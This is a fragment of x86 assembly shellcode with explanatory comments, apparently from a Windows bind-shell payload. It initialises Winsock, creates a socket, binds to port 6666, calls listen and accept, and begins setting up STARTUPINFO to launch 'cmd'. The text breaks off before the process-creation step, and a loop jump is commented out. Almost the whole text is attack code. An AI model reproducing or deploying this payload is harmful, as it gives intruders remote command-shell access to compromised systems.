 push esp ;use stack for WSADATA
push 0x02 ;wVersionRequested
lodsd
call eax ;WSAStartup
;null-terminate "cmd"
mov byte ptr [esi + 0x13], al ;eax = 0 if WSAStartup() worked
;clear some stack to use as NULL parameters
lea ecx, [eax + 0x30] ;sizeof(STARTUPINFO) = 0x44,
mov edi, esp
rep stosd ;eax is still 0
;create socket
inc eax
push eax ;type = 1 (SOCK_STREAM)
inc eax
push eax ;af = 2 (AF_INET)
lodsd
call eax ;WSASocketA
xchg ebp,eax ;save SOCKET descriptor in ebp (safe
;from being changed by remaining API
;calls)
;push bind parameters
mov eax, 0x0a1aff02 ;0x1a0a = port 6666, 0x02 = AF_INET
xor ah, ah ;remove the ff from eax
push eax ;we use 0x0a1a0002 as both the name
;(struct sockaddr) and namelen (which
;only needs to be large enough)
push esp ;pointer to our sockaddr struct
;call bind(), listen() and accept() in turn
call_loop:
push ebp ;saved SOCKET descriptor (we
;implicitly pass NULL for all other
;params)
lodsd
call eax ;call the next function
test eax, eax ;bind() and listen() return 0,
;accept() returns a SOCKET descriptor
;jz call_loop
;initialise a STARTUPINFO structure at esp